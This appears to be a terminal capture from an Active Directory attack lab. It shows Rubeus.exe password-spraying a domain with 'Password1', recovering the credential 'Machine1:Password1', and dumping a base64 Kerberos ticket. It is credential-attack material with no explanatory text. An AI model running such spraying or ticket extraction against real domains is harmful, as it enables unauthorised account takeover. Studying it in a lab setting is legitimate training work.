 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
Rubeus
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7VCkkTpQAxIBNIUjyeZ7C7ezhjSKQibSYEiNdteCZjwKe/CcFdMZ3hgjXmADZlAhe0dXmg7a+OBi
TdlnAesHZXO2YzG9nPSXZCrqkXPr+uOWAKD8ZsnoYip5u02W5UUIS2CMg5/5yQAED8g4IJFtBaVSJaaQ
sXJRQixPQjQRqLZhaUYsQvDVm8mbGJtcvgoT7EhzfQdmfItijNO5MuD/mUOhL0/FlFabbiEIXXn7IaOp
ttfAy8n1A9QQE1mt50zIVKtmix+YVp2DVOCqDDis+hyR3Js3VtjGhAWQzEmsJcoAZYTGmD3SVQU+5iEH
aRG55RG44GHytou6rYfuZ3DVYwJMSH/Wcr+vktXtalKs0j195cVjAKqLWjxtJXrGBJnpNOjlFtKRHjdJ
UDztUVdAkBky7oBf4t4s3yODgE+rkKfgwbO8jk1C5bSimsga0NdA4N7KmJbuJ4gLrRmI0V668nO+T74b
1/DnO5ARInJz8XqqK2lADEnx5/jZEODBZTxx9KQ/z79If3M45kxhuWyhSVPYE2ddBpUcWqM5ZRI7qGoX
Lse3v4fv6AFefS/c2aIQUNYNVwN33gJkSZijCmjoT3PDSKN0DD2l5fVgMbaRSA0U0wJEDTSe6vdeEiC3
CSt4RfjDC+1+a8/Zss5v3HjU8g70+SISDLdF/H8W3hr3ku98ap12gbmb3E9io3hhj/KFjXF0EJloqAXi
RA44izT5uRc7NSPjhx57V/H1SzALXL48BkUHX6RxYXLAKam7BA3/vBvNHRlq9/9lkx7iU4OseJXMr9xq
5QsvPujs3CA7+A/rteJzJb3HFPlwXj16e+jYTNoOfnYmokUegYfVVHoGHp+EWddQMNqFo3C8YEj1hKe2
2y1EAW6fL1P74hcgx+4YLoobHfvawrnev/o+Emlj821XSnypOb4YgSRUi5BfwmU/pZo27qsNGTWUHpMT
L61A1M3LBbRQ2xqu/4XHcL1TY0Kvs6v9KzgrDdS5tj9StUrJY+gatQRKHp06lpitKwFQxkB3CSvaT96z
+EHhyfhQ+sgm/LYEJDaxlFcpzDOD+3RxBt72ZR80WamFfIU3NGgxrPuTb8uyR092goN7TxvByvYo6E2b
Jr9Mdi+x1Zxlj2KSCZysj/3SOqxE+kkbA3zy8EPx48ADHzZS4D8q1sv60dE0bYZJjROTv+wuuSrdkXaj
g5NEdfqWcD6iTAOK+ZFnwRFcmPJ2/HqgWWdeH7Dr/wlg4Em9miYCMAnLbbhnHw/zZsmlNklN3pX79dvX
8vpg74YfCuSBIp/wynwppEPfi/fv36tJamXxkds0EypKkr5YmtT6ogMNlCOSDP5hr6OB8jCB76ADAgEA
ooHnBIHkfYHhMIHeoIHbMIHYMIHVoCswKaADAgESoSIEIBzeMYoKbJelXeEiSc1jcMls9dvCXPJYeIRu
En8hNa+MoRIbEENPTlRST0xMRVIuTE9DQUyiFTAToAMCAQGhDDAKGwhNYWNoaW5lMaMHAwUAQOEAAKUR
GA8yMDI0MDMyMTE4MjY0MFqmERgPMjAyNDAzMjIwNDI2NDBapxEYDzIwMjQwMzI4MTgyNjQwWqgSGxBD
T05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLmxvY2Fs